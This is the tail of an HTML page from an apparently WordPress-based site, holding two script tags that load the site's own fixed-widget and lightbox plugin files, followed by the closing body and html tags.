<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
